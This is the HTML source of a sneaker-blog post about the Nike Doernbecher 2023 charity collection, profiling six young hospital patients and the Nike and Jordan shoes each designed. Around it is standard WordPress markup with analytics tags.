<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theshitbot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theshitbot.com/wp-json/wp/v2/posts/206506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theshitbot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.theshitbot.com/?p=206506' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2MMJNL');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5JLLG8PFPQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5JLLG8PFPQ');
</script>
<script type="text/javascript" src="https://www.theshitbot.com/ds-new.js"></script>
<!-- Hotjar Tracking Code for https://www.theshitbot.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2116315,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script data-siteid="k5ZaYFlK" src="https://api.cartstack.com/js/customer-tracking/Theshitbot.com_67560f3d195b531040b233c40c8e4447.js" type="text/javascript"></script>
<!-- WP Affiliate plugin v6.4.8 - https://www.tipsandtricks-hq.com/wordpress-affiliate-platform-plugin-simple-affiliate-program-for-wordpress-blogsite-1474 -->

<meta itemprop="author" content="TSB" /><meta itemprop="datePublished" content="November 8, 2022" /><meta itemprop="dateModified" content="May 21, 2025" /><meta itemprop="publisher" content="The Shit Bot" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mk-footer-copyright {
  line-height: 15px;
  float: left;
	padding: 13px 0 13px !important;

  font-size: 12px !important;
  letter-spacing: 1px;
}
.woocommerce-review-link {
  color: #f16123 !important;
}
.woocommerce-review-link {
  color: #f16123 !important;
  text-decoration: none; /* fără underline normal */
}

.woocommerce-review-link:hover {
  text-decoration: underline; /* underline doar la hover */
}		</style>
		<meta name="generator" content="Jupiter 6.12.2" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	</head>

<body class="wp-singular post-template-default single single-post postid-206506 single-format-standard wp-theme-jupiter theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='100'
                data-sticky-height='90'
                data-responsive-height='100'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='slide'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-slide mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-87831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/">Home</a></li>
<li id="menu-item-236822" class="menu-item menu-item-type-post_type menu-item-object-product no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/product/ultimate-sneaker-bot/">BUY NOW</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/blog/">Blog</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/contact-us/">Contact Us</a></li>
</ul></nav>
<div class="shopping-cart-header add-header-height">
	
	<a class="mk-shoping-cart-link" href="https://www.theshitbot.com/cart/">
		<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-696a6456c618d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>		<span class="mk-header-cart-count">0</span>
	</a>

	<div class="mk-shopping-cart-box">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		<div class="clearboth"></div>
	</div>

</div>
                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.theshitbot.com/" title="The Shit Bot">

			<img class="mk-desktop-logo dark-logo "
				title="Ultimate Sneaker Bot"
				alt="Ultimate Sneaker Bot"
			 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-desktop-logo dark-logo "
				title="Ultimate Sneaker Bot"
				alt="Ultimate Sneaker Bot"
				src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>

							<img class="mk-desktop-logo light-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-desktop-logo light-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
					src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>
			
							<img class="mk-resposnive-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-resposnive-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
					src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>
			
							<img class="mk-sticky-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /><noscript><img class="mk-sticky-logo "
					title="Ultimate Sneaker Bot"
					alt="Ultimate Sneaker Bot"
					src="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png" /></noscript>
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-87831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/">Home</a></li>
<li id="responsive-menu-item-236822" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/product/ultimate-sneaker-bot/">BUY NOW</a></li>
<li id="responsive-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/blog/">Blog</a></li>
<li id="responsive-menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.theshitbot.com/contact-us/">Contact Us</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Nike Doernbecher 2023: Bonding With Heroes!</h1><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-206506" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="206506" class="mk-blog-single post-206506 post type-post status-publish format-standard has-post-thumbnail hentry category-jordan category-nike" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">Nike Doernbecher 2023: Bonding With Heroes!</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://www.theshitbot.com/author/contentr/" title="Posts by TSB" rel="author">TSB</a> </div>
		<time class="mk-post-date" datetime="2022-11-08"  itemprop="datePublished">
			&nbsp;Posted <a href="https://www.theshitbot.com/2022/11/">November 8, 2022</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://www.theshitbot.com/category/sneakers/jordan/" rel="category tag">Jordan</a>, <a href="https://www.theshitbot.com/category/sneakers/nike/" rel="category tag">Nike</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Nike Doernbecher 2023: Bonding With Heroes!</span><span itemprop="datePublished">2022-11-08</span><span itemprop="dateModified">2025-05-21</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png</span></span><span itemprop="name">The Shit Bot</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.theshitbot.com/wp-content/uploads/2022/11/nike-doernbecher-2023-feat.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696a6456c7133" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="Nike Doernbecher 2023: Bonding With Heroes!" data-url="https://www.theshitbot.com/nike-doernbecher-2023/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696a6456c71fe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="Nike Doernbecher 2023: Bonding With Heroes!" data-url="https://www.theshitbot.com/nike-doernbecher-2023/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696a6456c733b" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="Nike Doernbecher 2023: Bonding With Heroes!" data-url="https://www.theshitbot.com/nike-doernbecher-2023/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696a6456c73d1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.theshitbot.com/wp-content/uploads/2022/11/nike-doernbecher-2023-feat.jpg" data-title="Nike Doernbecher 2023: Bonding With Heroes!" data-url="https://www.theshitbot.com/nike-doernbecher-2023/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696a6456c7476" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="Nike Doernbecher 2023: Bonding With Heroes!" data-url="https://www.theshitbot.com/nike-doernbecher-2023/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696a6456c74ff" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696a6456c75df" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p style="text-align: justify;"><span style="font-weight: 400;">No more behind-the-screens celebrations y’all! This year’s fundraising auction will be taking place in person. It’s quite the change after three years of Nike Doernbecher going virtual. The best part? We finally got a glimpse of the dope Nike Doernbecher 2023 lineup! And all we can say is that it’s lookin’ more than dope! </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Count on Nike to take part in every aspect of the community. From collaborating with celebrities and athletes, and raising mental health </span><a href="https://www.theshitbot.com/why-so-sad-dunks/"><span style="font-weight: 400;">awareness</span></a><span style="font-weight: 400;">, to supporting OHSU Doernbecher Children’s Hospital. The Swoosh got it all! And for the upcoming year’s special event, you’d get a look at the most unique Nike kicks, designed by little heroes themselves. So, let’s check out these artworks!</span></p>
<h2 style="text-align: justify;"><b><img fetchpriority="high" decoding="async" class="aligncenter wp-image-242302 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="doernbecher" width="1024" height="683" data-lazy-srcset="https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher.jpg 1024w, https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher-300x200.jpg 300w, https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher-768x512.jpg 768w, https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher-650x434.jpg 650w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-242302 size-full" src="https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher.jpg" alt="doernbecher" width="1024" height="683" srcset="https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher.jpg 1024w, https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher-300x200.jpg 300w, https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher-768x512.jpg 768w, https://www.theshitbot.com/wp-content/uploads/2022/11/doernbecher-650x434.jpg 650w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></b></h2>
<h2 style="text-align: justify;"><b>Nike Doernbecher 2023: Superheroes Meet N’ Greet</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Money-wise, Nike is the most valuable apparel brand in the market. It’s literally the shit! Yet, the Swoosh never fails to dedicate time to support a cause. And most importantly, stay devoted to that cause. And let’s just say that 18 years worth of dedication is proof enough that the brand ain’t giving up on supporting the program anytime soon. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><a href="https://ohsufoundation.org/community-programs/doernbecher-freestyle/" target="_blank" rel="noopener">Nike x Doernbecher&#8217;s collab</a> dates back to 2004 when the two first joined forces. It became a yearly event that hasn’t let us down once since then. In the span of 18 years, the program succeeded in raising more than 31 million dollars for the hospital. So, how exactly do they do that?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Basically, every year Nike allows a group of patients from the Oregon Health and Sciences Doernbecher Children’s Hospital to design some of their most hyped kicks. As for Nike Doernbecher 2023 collection, a group of six talented fighters will put their special touch on some of Nike and Jordan’s designs. </span></p>
<h4 style="text-align: justify;"><b>Jaren Heacock: Nike Zoom Vomero 5</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Starting with the youngest designer, a 10-year-old genius with ambition as his second name. He wants to be “an engineer, artist, designer… and maybe a doctor!” Jaren’s got ‘em all skills, in which he creates, codes, and even builds robots. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">You can see Jaren’s vibrant energy and imagination through his design. He chose his favorite athletes’ and siblings&#8217; names to be forever imprinted inside the shoe design. Dragon details and interchangeable patches also pay homage to his Chinese heritage and the year he was born- the year of the Dragon. </span></p>
<p>&nbsp;</p>
<h4 style="text-align: justify;"><b>Coley Miller: Nike Air Foamposite One</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Ho mas gi! 11-year-old Coley Miller took inspiration from her culture, mother, and favorite sport, basketball, for her Nike Doernbecher 2023 collection. Basket weave graphics represent the Klamath mountains and quail plume. A nod to Coley’s  Klamath Tribe heritage. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The kicks feature stargazing-like graphics, paying tribute to the time spent with her mother, who donated a kidney when Coley had undergone a kidney transplant. Adding her final touch on the outsoles, you can find “ho mas gi” imprinted. Which is Nike’s famous “Just Do It” message translated into the Klamath language. </span></p>
<p>&nbsp;</p>
<h4 style="text-align: justify;"><b>Kylee Young: Nike Air Presto</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">If you ever need a shot of optimism, just refer to Kylee “Cookie” Young! Her joy and free-spirit shine right through her design. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Kylee brought springtime and cookies into Nike Doernbecher 2023 collection .The kicks showcase the 12-year-old’s perfect day, and that is going on an adventure with her family. A unique shoe with so much sentiment! You can find Sun, flower, and most importantly, cookies all over the kicks. Such representations are what bring Kylee happiness.</span></p>
<p>&nbsp;</p>
<h4 style="text-align: justify;"><b>Dario Villaseñor Valdivia: Nike Air Huarache</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Just like the superhero he is, 13-year-old Dario referred back to his favorite things in life to recreate the Nike Air Huarache in its best version. Who would’ve thought oranges as inspiration would make kicks look this dope? </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">In addition to oranges, Dario also took inspiration from his long-haired plush toy and his YouTube channel where he creates stick animations. Dario is a tough cookie that has undergone battles with leukemia. Yet he’s stayed strong as ever. “Siempre Fuerte” on the outsoles is proof enough, which translates to “Always Strong.” </span></p>
<p>&nbsp;</p>
<h4 style="text-align: justify;"><b>Air Jordan 1 Low: Riddhi Mahajan</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">A person with endless positivity. That’s how we describe the 15-year-old designer. Her positive mindset is what kept her so determined and accomplished in her life. She goes by “Brand New Day” as her motto. Riddhi ain’t just a positive mind, but she’s also a kick-ass that earned a belt in Tae Kwon Do. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Air Jordan 1s never looked this colorful and shining with utter positivity. “Brand New Day” on the toe box, daisies on the lateral heels, and colors all over sure are a win!</span></p>
<p>&nbsp;</p>
<h4 style="text-align: justify;"><b>Emerson Harrell: Nike Air Max 90</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Ending the Nike Doernbecher 2023 lineup with a 15-year-old maths mastermind. His love for video games, and sports are what inspired Emerson&#8217;s design. This passionate fighter dreams of becoming an investor in the future. Thus, the money graphics. And judging by his design it wouldn’t take this genius long to become just that. And the best part is that he’s a sneakerhead with his own sneaker collection. That just seals the deal… a successful </span><span style="font-weight: 400;">entrepreneur in</span><span style="font-weight: 400;"> the makin’!</span></p>
<h2 style="text-align: justify;"><b>Release Deets</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">There ain’t many release deets yet, but here’s what we know. Nike Doernbecher 2023 lineup will drop in early 2023 at Nike.com, Nike SNKRS, and select retailers. You should know that the battle in scoring these designs will be a fierce one, ‘cause you won’t be the only one trying to buy dope kicks, all while supporting a cause. </span></p>
